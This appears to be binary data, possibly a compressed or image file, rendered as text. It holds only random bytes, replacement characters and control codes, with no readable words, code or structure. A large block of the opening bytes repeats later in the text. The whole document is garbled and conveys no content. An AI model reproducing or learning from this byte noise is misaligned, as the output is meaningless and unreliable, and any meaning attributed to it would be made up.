!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
